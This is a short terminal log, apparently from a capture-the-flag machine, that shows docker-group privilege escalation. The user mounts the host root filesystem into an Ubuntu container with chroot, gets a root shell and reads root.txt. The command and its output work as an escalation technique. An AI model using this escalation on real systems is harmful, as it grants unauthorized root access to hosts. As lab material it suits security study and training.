 luffy@cache:/home/ash$ docker images
docker images
REPOSITORY          TAG                 IMAGE ID            CREATED             SIZE
ubuntu              latest              2ca708c1c9cc        10 months ago       64.2MB
luffy@cache:/home/ash$ docker run -v /:/mnt --rm -it ubuntu chroot /mnt bash
docker run -v /:/mnt --rm -it ubuntu chroot /mnt bash
root@e8165ef6da47:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@e8165ef6da47:/# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
6: eth0@if7: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
       valid_lft forever preferred_lft forever
root@e8165ef6da47:/# cd
cd
root@e8165ef6da47:~# cat root.txt
cat root.txt